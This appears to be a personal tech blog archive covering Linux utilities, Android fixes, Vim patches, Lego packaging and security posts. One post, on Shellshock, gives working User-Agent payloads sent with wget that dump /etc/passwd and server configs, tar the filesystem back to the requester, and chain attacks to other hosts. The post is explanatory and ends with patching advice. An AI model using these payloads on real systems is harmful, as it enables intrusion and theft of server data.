Here is the documentation for rgbkbd.
RGB KBD
rgbkbd is a Linux compatible utility for driving the Corsair Gaming K70 RGB keyboard using the ckb-daemon from ckb.
Rather than being built around a GUI like ckb is, rgbkbd is a Python program that allows for rapid prototyping and experimentation with what the K70 RGB keyboard can do.
Installation
Run rgbkbd_controller.py from this directory, or package it as an RPM, install it, and run /usr/bin/rgbkbd
Usage
Make sure that 'ckb-daemon' is running, and that 'ckb' is NOT running. rgbkbd replaces 'ckb's role in driving the keyboard animations, so they will interfere with each other if run concurrently. Like ckb, rgbkbd contains the logic behind the operations occuring on the keyboard.
rgbkbd will initialize the keyboard to a static all-white backlight.
Pressing the light button will toggle the backlight off and on.
Pressing the light button and the Windows lock button together (as a chord), will switch to the keyboard command mode. Pressing the light button and the Windows lock button again will return you to the previous keyboard mode.
The command mode allows you to select a number of different modes and effects. Most of the selections involve chording keys. When a new mode is selected, the keyboard exits command mode and initiates the new keyboard mode. When in command mode, your key presses are not passed on to currently running programs.
Static color lighting
The number keys are illuminated in a variety of colors. Pressing and releasing one of these keys will switch to a monochome color for the keyboard. Note that the ~/\ key to the left of 1` is for black.
Random pattern lighting
The Home key toggles through a random selection of colors. Hitting that key in command mode will select a random pair of colors, and a changing random set of keys will toggle between those colors.
You can select the colors for the random key animation. To do so, press and hold the Home key, then press the color selection key on the number row, and release the keys. Random keys will light with the chosen color on a black background. To select the background color as well, press and hold the Home key, then tap the color you want for the foreground, then tap the color you want for the background, and release the Home key.
Color pattern lighting
You can configure the keyboard to cycle through a pattern of colors with a configurable transition. The media keys show a light pattern in command mode. The stop button shows alternating colors. The back button shows a pulse that fades out. The play and forward buttons show fading colors at different rates. Press and hold one of those buttons, then tap a sequence of the color keys, then release the media key. The entire keyboard will cycle through the select colors using the selected transition.
Color motion lighting
You can put the color patterns described above into motion across the keyboard. To do so, choose your transition type and colors in the same way you would for the color pattern lighting, but before you release the transition selection key, tap a direction key on the number pad. You can select any of 6 different directions. Then release the transition key. The color pattern will now sweep across the keyboard in the direction you chose.
Touch-typing mode
The PrtScn button selects a touch-typing mode. Keys are statically backlit in logical groups. Plus the number row indicates your typing speed in increments of 10WPM (words per minute). The indicator includes the - and the = keys to indicate 110WPM and 120WPM, respectively.
As you type, the keys, starting with 1 will light up in white, creating a growing bar of white. This indicates your current typing speed. Your peak typing speed from the past is indicated with a yellow backlit key. If your peak typing speed exceeds 130WPM, the peak indicator will change to red. The average typing speed you have maintained over the past minute is indicated by a green backlit key. If this exceeds 130WPM, the indicator will change to blue.
Secret notes mode
The Scroll Lock key selects a secret note taking mode. The lighting will change to a random green-on-black animation, but what you type will be written to a file in your home directory named .secret-<timestamp> instead of going to your programs. This allows you to write a note to yourself for later without displaying what you are typing on the screen. This can be useful if you have someone sitting near you and you remembered something important but private you wanted to make sure you didn't forget.
Update: Driving Corsair Gaming keyboards on Linux with Python, II
Regarding an "adb install" error, "INSTALL_FAILED_UID_CHANGED"
While working to transfer data between two Android devices, I ran into an error like this:
$ adb install pkg.apk
8043 KB/s (38782490 bytes in 4.709s)
        pkg: /data/local/tmp/pkg.apk
Failure [INSTALL_FAILED_UID_CHANGED]
The answers I found on how to fix the problem generally involved deleting the user's data or resetting the device, and did not address what the underlying issue was.
The underlying issue here is that you are installing an application, but there is already a /data/data/<application-name> directory on the device which is owned by a different UID than the application is now being installed under.
This can be fixed without deleting the data, but does require root.
And, like anything you read on the net, this is provided in the hope it will be useful, but with no warranties. If this breaks your device, you get to keep the pieces. But you're here reading about low-level Android error messages you're getting from a developer tool, so you knew that already, right?
Out of an abundance of caution, I chose to run a number of these steps from TWRP recovery mode. TWRP supports adb shell and drops you into a root shell directly. You may be able to take these steps while running the system Android, but since I took the additional steps, I will show them here.
First, we'll rename the directory. For this step, boot the device into TWRP, go to the mount menu and mount the Data partition. Then rename the directory like this:
[user@workstation]$ adb shell
~ # cd /data/data
/data/data # mv <application-name> <application-name>-backup
Boot the device back to Android, and attempt to install the application again:
[user@workstation]$ adb install pkg.apk
7176 KB/s (38782490 bytes in 5.468s)
        pkg: /data/local/tmp/pkg.apk
Success
Then fix the permissions and the lib symlink in the backup directory:
[user@workstation]$ adb shell
shell@device:/ $ su
root@device:/ # d=<application-name>
root@device:/ # UID=$(ls -ld $d | awk '{print $2 ":" $3}')
root@device:/ # rm $d-backup/lib
root@device:/ # find $d-backup | while read f; do chown -h $UID "$f" done
root@device:/ # cp -P -p $d/lib $d-backup/lib
Now swap the old data directory back into place. For this step, I booted the device into TWRP:
[user@workstation]$ adb shell
~ # cd /data/data
/data/data # mv <application-name> <application-name>-fresh
/data/data # mv <application-name>-backup <application-name>
Reboot back to Android. Your application is now installed, and has its old data.
Once everything checks out, you can cleanup the leftover directory:
[user@workstation]$ adb shell
shell@device:/ $ su
root@device:/ # rm -rf /data/data/<application-name>-fresh
Intel HD Audio support for AQEMU (and other bugs)
AQEMU is basic Qt-based GUI frontend for creating, modifying, and launching VMs. Unfortunately, the last release was years ago, and QEMU and KVM have progressed in that time. There are a few bugs that bother me about AQEMU. Today, I addressed some of them.
Edit: This blog post has been reworked after I found upstream patches.
The simple one was a spelling fix; the word "Advanced" was misspelled as "Advaced" in multiple places. Someone else posted a patch for the same problem, but that missed one occurrence of the typo.
The more important one was adding a check-box for the Intel HD Audio sound card. But then I found someone else had already posted a patch to add sound hardware support for both that card and the CS4231A soundcard. That patch did not apply cleanly to the aqemu-0.8.2-10 version as shipped in Fedora 20, so I backported that patch. However, this patch was incomplete; it was missing the code for saving those options to the configuration file for the VM. So I created a patch to save those options which can be applied on top of my backport. At this point, I would suggest using the backport and the bugfix, rather than my original patch.
After applying the sound card support patches, you will need to re-detect your emulators so that AQEMU will allow you to select the newly-supported cards. To do that, go to File->Advanced Settings and click on Find All Emulators and then OK. Close and reopen AQEMU and the new audio card options should be available.
And one more was a fix for the "Use video streams detection and compression" option. When reading the VM's configuration file, the 'Use_Video_Stream_Compression' flag was incorrectly parsed due to a misplaced exclamation point, leading to that option getting disabled every time you modified the VM configuration. (Reported upstream.)
Fun with cgi-bin and Shellshock
The setup
One of the simple examples of the Shellshock bug uses wget and overrides the user agent. For example:
USER_AGENT="() { : ; }; /bin/touch /tmp/SHELLSHOCKED"
wget -U "$USER_AGENT" http://example.com/cgi-bin/vulnerable.sh
(You can do it all as one line, but we're going to take USER_AGENT to the extreme, and setting it as a variable will make it clearer.)
You can create a simple CGI script that uses bash like this:
#!/bin/bash
echo "Content-type: text/html"
echo ""
echo "<html><title>hello</title><body>world</body></html>"
and put it in your cgi-bin directory as vulnerable.sh and then point the wget command above at it. (I will note for the sake of completeness that I do not recommend doing that on an internet accessible system -- there are active scans for Shellshock running in the wild!)
The malicious wget above will, on systems with touch in /bin, create an empty file in /tmp.
For checking your systems, this is quite handy.
Extend our flexibility
If we make the USER_AGENT a bit more complex:
USER_AGENT="() { : ; }; /bin/bash -c '/bin/touch /tmp/SHELLSHOCKED'"
We now can run an arbitrarily long bash script within the Shellshock payload.
One of the issues people have noticed with Shellshock is that $PATH is not set to everything you may be used to. With our construct, we can fix that.
USER_AGENT="() { : ; }; /bin/bash -c 'export PATH=/bin:/usr/bin:/sbin:/usr/sbin:/usr/local/bin:\$PATH; touch /tmp/SHELLSHOCKED'"
We now have any $PATH we want.
Enter CGI again
What can we do with that? There have been a number of examples which using ping to talk to a known server or something along those lines. But can we do something a bit more direct?
Well, we created a CGI script in bash for testing this exploit, so the webserver is expecting CGI output from the underlying script. What if we embed another CGI script into the payload? That looks like
USER_AGENT="() { : ; }; /bin/bash -c 'export PATH=/bin:/usr/bin:/sbin:/usr/sbin:/usr/local/bin:\$PATH; echo -e \"Content-type: text/html\n\"; echo -e \"<html><title>Vulnerable</title><body>Vulnerable</body></html>\"'"
Now wget will get back a valid web-page, but it's a webpage of our own. If we are getting back a valid webpage, maybe we'd like to look at that page using our webbrowser, right? Well, in Firefox it's easy to change our USER_AGENT. To figure out what we should change it to, we run
echo "$USER_AGENT"
and get
() { : ; }; /bin/bash -c 'export PATH=/bin:/usr/bin:/sbin:/usr/sbin:/usr/local/bin:$PATH; echo -e "Content-type: text/html\n"; echo -e "<html><title>Vulnerable</title><body>Vulnerable</body></html>"'
We can then cut and paste that into the general.useragent.override preference on the about:config page of Firefox. (To add the preference in the first place, Right-click, New->String, enter general.useragent.override for the name and paste in the USER_AGENT value for the value.) Then we can point Firefox at http://example.com/cgi-bin/vulnerable.sh and get a webpage that announces the system is vulnerable. (I would recommend creating a separate user account for this so you don't inadvertently attempt to exploit Shellshock on every system you browse. I'm sure that when you research your tax questions on irs.gov, they'll be quite understanding of how it all happened.)
What can we do with our new vulnerability webpage? Perhaps something like this:
USER_AGENT="() { : ; }; /bin/bash -c 'export PATH=/bin:/usr/bin:/sbin:/usr/sbin:/usr/local/bin:\$PATH; echo -e \"Content-type: text/html\n\"; echo -e \"<html><title>Vulnerability report \`hostname\`</title><body><h1>Vulnerability report for\`hostname\`; \`date\`</h1><h2>PATH</h2><p>\$PATH</p><h2>IP configuration</h2><pre>\`ifconfig\`</pre><h2>/etc/passwd</h2><pre>\`cat /etc/passwd\`</pre><h2>Apache config</h2><pre>\`grep . /etc/httpd/conf.d/*.conf | sed \"s/</\</g\"\`</pre></body></html>\" 2>&1 | tee -a /tmp/SHELLSHOCKED'"
Let's break that down. The leading () { : ; }; is the key to the exploit. Then we have the payload of /bin/bash -c '...' which allows for an arbitrary script. That script, if formatted sanely, would look something like this
export PATH=/bin:/usr/bin:/sbin:/usr/sbin:/usr/local/bin:$PATH;
echo -e "Content-type: text/html\n"
echo -e "<html><title>Vulnerability report `hostname`</title>
<body>
<h1>Vulnerability report for `hostname`; `date`</h1>
<h2>PATH</h2>
<p>$PATH</p>
<h2>IP configuration</h2>
<pre>`ifconfig -a`</pre>
<h2>/etc/passwd</h2>
<pre>`cat /etc/passwd`</pre>
<h2>Apache config</h2>
<pre>`grep . /etc/httpd/conf.d/*.conf | sed "s/</\</g"`</pre>
</body></html>" 2>&1 | tee -a /tmp/SHELLSHOCKED'
That generates a report giving the server's:
- hostname
- local time
- content of /etc/passwd
- apache configuration files
Not only does it send the report back to us, but also appends a copy to /tmp/SHELLSHOCKED... just for good measure. This can be trivially expanded to run find / to generate a complete list of files that the webserver is allowed to see, or run just about anything else that the webserver has permission to do.
Heavier load
So we've demonstrated that we can send back a webpage. What about a slightly different payload? With this USER_AGENT
USER_AGENT="() { : ; }; /bin/bash -c 'export PATH=/bin:/usr/bin:/sbin:/usr/sbin:/usr/local/bin:\$PATH; echo -e \"Content-type: application/octet-stream\n\"; tar -czf- /etc'"
run slightly differently,
wget -U "$USER_AGENT" -O vulnerable.tar.gz http://example.com/cgi-bin/vulnerable.sh
we have now pulled all the content from /etc that the webserver has permission to read. Anything it does not have permission to read has been skipped. Only patience and bandwidth limits us from changing that to
USER_AGENT="() { : ; }; /bin/bash -c 'export PATH=/bin:/usr/bin:/sbin:/usr/sbin:/usr/local/bin:\$PATH; echo -e \"Content-type: application/octet-stream\n\"; tar -czf- /'"
and thus download everything on the server that the webserver has permission to read.
Boomerang
Arbitrary code execution can be fun. Afterall, why not browse via the webserver? (Assuming the webserver can get out again.)
USER_AGENT="() { : ; }; /bin/bash -c 'export PATH=/bin:/usr/bin:/sbin:/usr/sbin:/usr/local/bin:\$PATH; echo -e \"Content-type: application/octet-stream\n\"; wget -q -O- https://retracile.net'"
Oh, look. We can run wget on the vulnerable server, which means we can use the server to exploit Shellshock on another server. So with this USER_AGENT
USER_AGENT="() { : ; }; /bin/bash -c 'export PATH=/bin:/usr/bin:/sbin:/usr/sbin:/usr/local/bin:\$PATH; echo -e \"Content-type: application/octet-stream\n\"; wget -q -O- -U \"() { : ; }; /bin/bash -c \'export PATH=/bin:/usr/bin:/sbin:/usr/sbin:/usr/local/bin:\\\$PATH; echo -e \\\"Content-type: application/octet-stream\\n\\\"; wget -q -O- https://retracile.net\'\" http://other.example.com/cgi-bin/vulnerable.sh'"
we use Shellshock on example.com to use Shellshock on other.example.com to pull a webpage from retracile.net.
Inside access
Some webservers will be locked down to not be able to connect back out to the internet like that, but many services are proxied by Apache. In those cases, Apache has access to the other webserver it is proxying for, whether it is local or on another machine in its network. Authentication may be enforced by Apache before doing the proxying. In such a configuration, being able to run wget on the webserver would allow access to the proxied webserver without going through Apache's authentication.
Conclusions
While the exploration of Shellshock here postulates a vulnerable CGI script, the vulnerability can be exploited even without CGI being involved. That said, if you have any CGI script that executes bash explicitly or even implicitly on any code path, the above attacks apply to you.
If you have any internet-facing systems, you'd better get it patched -- twice. The first patch sent out was incomplete; the original Shellshock is CVE-2014-6271 and the followup is CVE-2014-7169.
Implementing a self-hosted DD-WRT-compatible DDNS service using Linode
The free lunch that vanished
I long used dyndns.org for their free dynamic DNS service, but a while back, they decided to require periodic manual login to keep your account. I failed to do so, and they closed my account. When I created a new account, I discovered that the DNS domains I used to use were no longer offered to free accounts. (And apparently they have since stopped offering free accounts at all.) Since I use linode for retracile.net, I manually added a couple of entries to my own domain pointing to the IP addresses in question, and hoped for the best, knowing that eventually the IPs would change and the non-dynamic nature of the solution would bite me.
Recently, it did just that.
Cooking my own meal
So, when faced with a choice of spending 5 minutes to sign up for a free account with some dynamic DNS provider, and spending a chunk of my day coding up an independent solution, I naturally chose the harder path. This yielded ddns.py, a CGI script which provides a DDNS-compatible interface to Linode's Domain Manager that can be used by routers running DD-WRT.
When hosted on a server that all the clients can reliably reach, that script will update a set of hostnames in your domain based on the username with which the client authenticated. The configuration file, ddns.ini (saved in the directory with ddns.py) looks something like this:
[ddns]
key=authenticationtokenfromlinode

[someusername]
domains=host1.example.com, host2.example.com

[someotherusername]
domains=host3.example.com, host4.example.com
The key value in the ddns section is the Linode API authentication token you generate for this purpose. Then each section is a username, and in each of those sections, the domains key is a comma-separated list of hostnames to update to the IP of the client.
Use htpasswd to create an htpasswd file with a username matching each section in your configuration. Each client should have its own account.
Configure your webserver to run ddns.py as a particular URL on your site by adding a section like this example for Apache to your configuration:
<Location /myddnsservice>
    AuthType Basic
    AuthName "DDNS updater"
    AuthUserFile /path/to/htpasswd
    Require valid-user
</Location>
And configuring it to run ddns.py as a CGI script:
ScriptAlias /myddnsservice "/path/to/ddns.py"
Then configure your client. For routers running DD-WRT firmware, configure the DDNS client (under Setup -> DDNS).
- Set "DDNS Service" to "Custom"
- Set "DYNDNS Server" to the name of the server running ddns.py
- Set "Username" to the username to match a section in ddns.ini
- Set "Password" to the password for that user
- Set some value in the Hostname field so that DD-WRT is happy, though ddns.py does not use it.
- Set the URL to "/yourddnsurl?q=" so that the hostname it passes gets used as a parameter and is thus ignored by ddns.py
Ants at the picnic
There is just one problem.
Apparently DD-WRT's dynamic DNS updater client, INADYN, does not support SSL for communicating with the dynamic DNS provider, which means that any eavesdropper can see the username/password for authenticating to your little DDNS service, and then point your DDNS entries at his own IP address. There is, however, another INADYN project that specifically touts support for https.
Clearly, this is a critical issue that DD-WRT has promised to fix soon, right? Sadly, no. It was reported 5 years ago and the ticket closed as 'wontfix' 3 years ago. That leaves me wondering why I haven't heard of wide-spread dynamic DNS entry vandalism. I attempted to comment on their ticket to encourage them to reconsider their apparent priorities, but my account registration attempt yielded an internal error from their site, as did my attempt to login with the credentials I had attempted to register.
So, while this system is functional, it is not secure, and thus I cannot recommend anyone actually use it -- especially for anything important. But more than that, if you are relying on a DD-WRT router to update a DDNS entry for anything mission critical, perhaps you should reconsider due to the lack of meaningful security on those updates.
Better line wrapping in Vim, FINAL iteration
Back in 2009, I went looking for a way to make Vim's line wrapping be indentation aware. Stock Vim did not support such an option, but I found a patch by Vaclav Smilauer from 2007 which I was able to update and over the years, keep it updated.
Then on June 25, 2014, Bram accepted the breakindent work into Vim as patch 7.4.338. Many thanks to Christian Brabandt for getting the breakindent patch over the finish line. There were a number of followup patches for breakindent, including 7.4.345, 7.4.346, maybe 7.4.352, maybe 7.4.353 and 7.4.354.
Fedora has not yet pulled those changes into Fedora 20 or Fedora 21, but they'll come in time. update: Fedora 20 updated to 7.4.417 near the end of August.
LPub4 for Linux, 4th iteration
LPub4 is a program by Kevin Clague for creating high-quality instructions for Lego models. It runs on OS X and Windows. I ported it to Linux a while ago.
I have updated the patches for current versions of LPub4 and packaged it for Fedora 19.
LPub4 needs to know where to find the LDraw parts library and the ldview executable. Its configuration file is ~/.config/LPub/LDraw Building Instruction Tool.conf which (assuming you are using my package of the LDraw parts library and my package of LDView) you can edit to contain:
[General]
LDrawDir=/usr/share/ldraw
LDView=/usr/bin/ldview
PreferredRenderer=LDView
PliControl=/usr/share/lpub/pli.mpd
The .spec file shows how it was created, the *.patch files are the modifications I made, the .x86_64.rpm file (other than debuginfo) is the one to install, and the .src.rpm contains everything so it can be rebuilt for another rpm-based distribution.
lpub4-1-dev-doc-fixes.patch
lpub4-2-setmeta-args-fix.patch
lpub4-3-pro-case.patch
lpub4-4-main-case.patch
lpub4-5-openfiledialog.patch
lpub4-6-preferencesdialog.patch
lpub4-4.0.0.14-20140514.ec3.src.rpm
LDView - Packaged for Linux
LDView renders digital Lego models, both interactively and batch. I made a couple of small patches to it and packaged it for Fedora 19.
There are two executables in these packages. LDView is the interactive GUI. If you use the LDraw Parts Library I packaged, you will need to configure it to point to /usr/share/ldraw for the LDrawDir config option. You can do that by editing ~/.config/LDView/LDView.conf to include this content:
[LDView]
LDrawDir=/usr/local/ldraw/
The other executable is ldview, which provides batch rendering operations for use by other programs such as LPub. It also needs to know where the LDraw model files are, so edit ~/.ldviewrc to contain this:
[General]
LDrawDir=/usr/local/ldraw
The .spec file shows how it was created, the *.patch files are the modifications I made, the *.x86_64.rpm files (other than debuginfo) are the ones to install, and the .src.rpm contains everything so it can be rebuilt for another rpm-based distribution.
ldview-1-no-force-zoomtofit.patch
ldview-2-typo.patch
ldview-3-64-bit-fix.patch
ldview-4.2b1.20140530-ec1.src.rpm
ldview-4.2b1.20140530-ec1.x86_64.rpm
ldview-gnome-4.2b1.20140530-ec1.x86_64.rpm
ldview-osmesa-4.2b1.20140530-ec1.x86_64.rpm
LDraw Parts Library - Packaged for Linux
LDraw.org maintains a library of Lego part models upon which a number of related tools such as LDView and LPub rely.
I packaged the library for Fedora 19 to install to /usr/share/ldraw; it should be straight-forward to adapt to other distributions.
The .spec file shows how it was created, the *.noarch.rpm files are the ones to install, and the .src.rpm contains everything so it can be rebuilt for another rpm-based distribution.
ldraw_parts-201302-ec4.src.rpm
ldraw_parts-201302-ec4.noarch.rpm
ldraw_parts-creativecommons-201302-ec4.noarch.rpm
ldraw_parts-models-201302-ec4.noarch.rpm
Heartbleed for users
There has been a great deal of commotion about The Heartbleed Bug, particularly from the point of view of server operators. Users are being encouraged to change all their passwords, but--oh, wait--not until after the servers get fixed.
How's a poor user to know when that happens?
Well, you can base it on when the site's SSL cert was issued. If it was issued prior to the Heartbleed announcement, the keys have not been changed (but see update) in response to Heartbleed. That could be for a couple of different reasons. One is that the site was not vulnerable because it was never running a vulnerable version of OpenSSL. The other is that the site was vulnerable, and the vulnerability has been patched, but the operators of the site have not replaced their SSL keys yet.
In either of those two cases, changing your password isn't going to do much. If the site was never vulnerable, your account is not affected. If it was vulnerable, an adversary who got the private keys still has them, and changing your password does little for you.
So once a site updates its SSL cert, it then makes sense to change your password.
How do you know when that happens? Well, if you are using Firefox, you can click on the lock icon, click on the 'more information' button, then the Security tab, then the 'View Certificate' button, then look at the 'Issued On' line. Then close out that window and the previous window. ... For each site you want to check.
That got tedious.
cert_age_check.py:
#!/usr/bin/python
import sys
import ssl
import subprocess
import datetime


def check_bleeding(hostname, port):
    """Returns true if you should change your password."""
    cert = ssl.get_server_certificate((hostname, port))
    task = subprocess.Popen(['openssl', 'x509', '-text', '-noout'],
        stdin=subprocess.PIPE, stdout=subprocess.PIPE)
    readable, _ = task.communicate(cert)
    issued = [line for line in readable.splitlines() if 'Not Before' in
        line][0]
    date_string = issued.split(':', 1)[1].strip()
    issue_date = datetime.datetime.strptime(date_string,
        '%b %d %H:%M:%S %Y %Z')
    return issue_date >= datetime.datetime(2014, 4, 8, 0, 0)


def main(argv):
    """Syntax: python cert_age_check.py <hostname> [portnumber]"""
    hostname = argv[1]
    if len(argv) > 2:
        port = int(argv[2])
    else:
        # 993 and 995 matter for email...
        port = 443
    if check_bleeding(hostname, port):
        sys.stdout.write("Change your password\n")
    else:
        sys.stdout.write("Don't bother yet\n")
    return 0


if __name__ == '__main__':
    sys.exit(main(sys.argv))
This script checks the issue date of the site's SSL certificate to see if it has been issued since the Heartbleed announcement and tells you if it is time to change your password. If something goes wrong in that process, the script will fail with a traceback; I'm not attempting to make this particularly robust. (Nor, for that matter, elegant.)
If you save a list of hostnames to a file, you can run through them like this:
xargs -n 1 python cert_age_check.py < account_list
So if you have a file with
bankofamerica.com
flickr.com
you will get
Don't bother yet for bankofamerica.com
Change your password for flickr.com
While I would not suggest handing this to someone uncomfortable with a commandline, it is useful for those of us who support friends and family to quickly be able to determine what accounts to recommend they worry about and which to deal with later.
UPDATE: There is a flaw in this approach: I was surprised to learn that the cert that a CA provides to a website operator may have the same issue date as the original cert -- which makes it impossible for the user to determine if the cert is in fact new. With that wrinkle, if you are replacing your cert due to heartbleed, push your CA to give you a cert with a new issue date as evidence that you have fixed your security.
Something I mentioned elsewhere, but did not explicitly state here, is that even with a newly dated cert, a user still cannot tell if the private key was changed along with the cert. If the cert has not changed, the private key has not either. If the operator changes the cert, they will have changed the private key at that point if they are going to do so.
This gets us back to issues of trust. A security mechanism must have a way to recover from a security failure; that is widely understood. But Heartbleed is demonstrating that a security mechanism must include externally visible evidence of the recovery, or the recovery is not complete.
UPDATE: For this site, I buy my SSL cert through DreamHost. I had to open a help ticket to get them to remove the existing cert from the domain in their management application before I could get a new cert. (If you already have a valid cert, the site will let you click on buttons to buy a new cert, but it won't actually take any action on it. That is a reasonable choice in order to avoid customers buying duplicate certs -- but it would be nice to be able to do so anyway.) The response to my help ticket took longer than I would have liked, but I can understand they're likely swamped, and probably don't have a lot of automation around this since they would reasonably not foresee needing it. Once they did that, I then had to buy a new cert from them. I was happy to see that the new cert I bought is good for more than a year -- it will expire when the next cert I would have needed to buy would have expired. Which means that while I had to pay for a new cert, in the long run it will not cost me anything extra. And the new cert has an updated issue date so users can see that I have updated it.
Lego + neodymium magnets = win
Our refrigerator door is cluttered with all the usual papers and pictures of various and sundry sources. To hold all that up, the door is plagued by the litter of lousy magnets that barely win out over the inexorable pull of gravity.
No more.
I bought a selection of neodymium magnets in sizes that fit Lego plates and bricks.
- For the 1xN plates, I bought some 3/16"x3/16"x1/16" N42 square magnets.
- For the 2xN plates, I bought some 3/16"x1/16" N42 disc magnets.
- For the 1xN bricks, I bought some 3/16" N42 cube magnets.
- For the 2xN bricks, I bought some 3/16"x1/4" N42 cylinder magnets.
Gluing a single magnet into the base of a Lego piece can be tricky. You must work with a single magnet at a time, or they have a tendency to jump to each other, making the glue you just put on them go places you don't want it to. I found that to keep the glued pieces from jumping to each other and making a gooey mess, I needed to build a frame that I could connect the glued pieces to. That allowed me to work on gluing more magnets while the others dried.
Since the void inside the Lego piece is deeper than the magnet by a little bit, you need to make sure the magnet is flush with the bottom of the Lego piece. You can do that by setting the magnet on the work surface, applying glue to it, and then carefully placing the Lego piece over it. And since you don't want to glue these things to your counter, you need to do all of this on a piece of wax paper.
Another pitfall to avoid is applying glue around all sides of the magnet. When gluing a 1x1 brick, I found that air was trapped behind the magnet, so I would press the magnet into the brick and the air would push it half way out again. Applying glue to the magnet so that one side isn't glued allows that air to escape so you don't have to fight Boyle's law.
The result was surprisingly strong. The plates can hold photos easily, and the bricks are a lot stronger than that. A single magnet in a plate holds a lego mosaic made of a couple dozen parts to the refrigerator quite easily.
And now colorful Lego pieces cling tenaciously to the refrigerator.
Better line wrapping in Vim, 8th iteration
Here is the breakindent patch updated for Vim 7.4.16 from Fedora 19: vim-7.4.16-fc19-breakindent.patch
Update: This also applies cleanly to Fedora 19's vim-7.4.027-2.
Subtleties of colorizing unified diff output
I wanted to colorize unified diff output on the commandline; red for deletions and green for additions. As I learned on StackOverflow, there is colordiff which is the right solution for the problem. But why use an existing solution written by someone else in 400 lines of Perl, when you can use a partial solution of your own in one line of sed?
Wait... don't answer that.
So here's a one-liner that highlights deletions with a red background and additions with a green background, and hunk markers in blue text.
sed 's/^-/\x1b[41m-/;s/^+/\x1b[42m+/;s/^@/\x1b[34m@/;s/$/\x1b[0m/'
I chose to highlight changes using a background color so that whitespace changes would be more readily apparent. Interestingly, xterm does not display a background color for tab characters. This means that you are able to clearly see tab <-> space indentation changes in a diff. However, it also means that you can't see changes of trailing tabs. Sadly, colordiff does not support background colors.
Filenames are highlighted in the same way as content... for a good reason. You see, to differentiate between a filename line and a content line, you have to fully parse the diff output. Otherwise, if you add a line of text to a file that looks like:
++ vim73/src/ui.c 2013-06-01 14:48:45.012467754 -0500
you will get a line in your unified diff that looks like:
+++ vim73/src/ui.c 2013-06-01 14:48:45.012467754 -0500
which any regex-based approach is going to incorrectly see as a diff filename header. Clearly the same problem arises when deleting lines that start with --. Since colordiff is also a line-by-line regex-based implementation, it also highlights filenames the same as content. This is one of those cases where you can change your problem specification to make your solution trivial.
Example:
- evil.orig
blah blah blah
humbug
one two three
four five six
-- vim73/src/ui.c      2013-06-01 14:48:45.012467754 -0500
@@ -1,6 +1,6 @@
blah blah blah
one two three
four five six
eight nine ten
zero
humbug
- evil.new
blah blah blah
bah humbug
one two three
four five six
++ vim73/src/ui.c      2013-06-01 14:48:45.012467754 -0500
@@ -1,6 +1,6 @@
blah blah blah
one two three
four five six
seven eight nine ten
zero
humbug
Yields a misleading unified diff that looks like:
--- evil.orig   2013-06-01 16:18:25.282693446 -0500
+++ evil.new    2013-06-01 16:30:27.535803954 -0500
@@ -1,12 +1,12 @@
 blah blah blah
-humbug
+bah humbug
 one two three
 four five six
--- vim73/src/ui.c      2013-06-01 14:48:45.012467754 -0500
+++ vim73/src/ui.c      2013-06-01 14:48:45.012467754 -0500
 @@ -1,6 +1,6 @@
 blah blah blah
 one two three
 four five six
-eight nine ten
+seven eight nine ten
 zero
 humbug
That one space before the false hunk header is probably the most visually apparent clue that something isn't right. Unless you're paying attention to the actual numbers in the hunk header, that is; but if the hunk is a couple hundred lines long and the false diff portion is only a couple of lines, even that would be hard to notice.
Colorize the diff (with my sed implementation),
--- evil.orig   2013-06-01 16:18:25.282693446 -0500
+++ evil.new    2013-06-01 16:30:27.535803954 -0500
@@ -1,12 +1,12 @@
 blah blah blah
-humbug
+bah humbug
 one two three
 four five six
--- vim73/src/ui.c      2013-06-01 14:48:45.012467754 -0500
+++ vim73/src/ui.c      2013-06-01 14:48:45.012467754 -0500
 @@ -1,6 +1,6 @@
 blah blah blah
 one two three
 four five six
-eight nine ten
+seven eight nine ten
 zero
 humbug
... and it is slightly less subtle.
Perhaps there is a case here for a diff colorizer built on a real parse of a unified diff?
Better line wrapping in Vim, 7th iteration
Here is the breakindent patch updated for Vim 7.3.944 from Fedora 17: vim-7.3.944-fc17-breakindent.patch
Buffalo DD-WRT OpenVPN netmask bug
In the hope that I can save others the bit of frustration I recently went through, I wanted to describe a bug in the DD-WRT firmware shipped on Buffalo's "AirStation HighPower N450 Giga" (model WZR-HP-G450H). DD-WRT has already fixed the problem, and I found a workaround to help others who run into the same problem.
The bug:
You can't set the VPN netmask when setting up a "Router (TUN)" VPN. No matter what you enter, it always comes back with "0.0.0.0"
The fix:
This was fixed in changeset 20392. But Buffalo ships revision 20025 on their "AirStation HighPower N450 Giga".
The workaround:
Set Server mode to "Bridge (TAP)" and set the netmask, and save the settings. This will set the VPN netmask value. Then set Server mode to "Router (TUN)" and apply settings. The netmask value set in bridge mode is retained for the router mode.
Better line wrapping in Vim, 6th iteration
Here is the breakindent patch updated for Vim 7.3.682 from Fedora 17: vim-7.3.682-breakindent.patch
Migrating contacts from Android 1.x to Android 2.x
I'm finally getting around to upgrading my trusty old Android Dev Phone 1 from the original Android 1.5 firmware to Cyanogenmod 6.1. In doing so, I wanted to take my contacts with me. The contacts application changed its database schema from Android 1.x to Android 2.x, so I need to export/import. Android 2.x's contact application supports importing from VCard (.vcf) files. But Android 1.5's contact application doesn't have an export function.
So I wrote a minimal export tool.
The Android 1.x contacts database is saved in /data/com.android.providers.contacts/databases/contacts.db which is a standard sqlite3 database. I wanted contact names and phone numbers and notes, but didn't care about any of the other fields. My export tool generates a minimalistic version of .vcf that the new contacts application understands.
Example usage:
./contacts.py contacts.db > contacts.vcf
adb push contacts.vcf /sdcard/contacts.vcf
Then in the contacts application import from that file.
If you happen to have a need to export your contacts from an Android 1.x phone, this tool should give you a starting point. Note that the clean_data function fixes up some issues I had in my particular contact list, and might not be very applicable to a different data set. I'm not sure the labels ("Home", "Mobile", "Work", etc.) for the phone numbers are quite right, but then, they were already a mess in my original data. Since this was a one-off task, the code wasn't written for maintainability, and it'll probably do something awful to your data--use it at your own risk.
Building a standalone Subversion binary
There are times that you want to be able to experiment with different versions of Subversion. One scenario I've run into a number of times now is wanting to use the new patch feature of Subversion 1.7 on an "enterprise" distro or an older distro. But I don't want to upgrade everything; I just want to use it for a specific task and return to the distro-provided Subversion 1.6 for instance.
Building a standalone binary is pretty straight-forward -- enough so that it would not seem worthy of a blog post. However, I recently found myself spending an embarrassingly long time beating my head against Subversion to get a binary of the form I wanted. And the particularly galling thing about it was that I had successfully done what I was trying to replicate a mere year earlier. So, in the interest of saving others the frustration, and my self a third round of frustration, here are the steps to build a stand-alone Subversion binary:
First, you do need to be sure you have some libraries and headers available. For Fedora, you can run:
yum install apr-devel apr-util-devel neon-devel
Edited to add: If you're building Subversion >=1.8, you will also need to add sqlite-devel libserf-devel to that list.
